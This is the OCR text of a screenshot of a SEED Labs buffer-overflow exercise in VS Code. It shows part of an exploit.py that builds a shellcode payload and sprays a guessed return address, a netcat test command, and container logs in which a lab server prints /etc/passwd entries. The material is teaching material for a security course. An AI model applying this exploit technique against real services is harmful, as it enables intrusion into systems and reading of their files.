 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
资源管理器 ···
exploit.py call_shellcode.c shellcode_32.py shellcode_64.py
SEEDLABS > Labsetup > attack-code > exploit.py > ...
大纲
SEED [SSH: 192.168.56.1]
.vscode
.vscode-server
Desktop
Documents
Downloads
Music
Pictures
Public
SEEDLABS / Labsetup
attack-code
badfile
brute-force.sh
exploit.py
bof-containers
server-code
shellcode
.gitignore
a32.out
a64.out
call_shellcode.c
codefile_32
codefile_64
Makefile
README.md
时间线
28 # Put the shellcode somewhere in the payload
29 start = 517 - len(shellcode) # Change this number
30 content[start:start + len(shellcode)] = shellcode
31
32 # Decide the return address value
33 # and put it somewhere in the payload
34 ret = 0xFFFFD298 + 310 # Change this number
35
36 # Use 4 for 32-bit address and 8 for 64-bit address
37 for offset in range(100,304,4):
38 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
39 ##################################################################
40
41 # Write the content to a file
问题 输出 终端 端口 调试控制台 fish - seed
seed@VM ~/S/Labsetup> ls
attack-code/ docker-compose.yml shellcode/
bof-containers/ server-code/
seed@VM ~/S/Labsetup> cd attack-code/
seed@VM ~/S/L/attack-code> ls
badfile brute-force.sh* exploit.py*
seed@VM ~/S/L/attack-code>
echo hello | nc 10.9.0.7 9090
^C⏎
seed@VM ~/S/L/attack-code [0|SIGINT]>
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof(): 0xffffd298
server-2-10.9.0.6 | total 716
server-2-10.9.0.6 | -rwxrwxr-x 1 root root 17880 Oct 18 06:35 server
server-2-10.9.0.6 | -rwxrwxr-x 1 root root 709188 Oct 18 06:35 stack
server-2-10.9.0.6 | Hello 32
server-2-10.9.0.6 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-2-10.9.0.6 | seed:x:1000:1000::/home/seed:/bin/bash
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 6
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe290
server-3-10.9.0.7 | Buffer's address inside bof(): 0x00007fffffffe1c0
server-3-10.9.0.7 | ==== Returned Properly ====
SSH: 192.168.56.1 0 0 0 行 42，列 33 空格: 2 UTF-8 LF {} Python 3.8.5 64-bit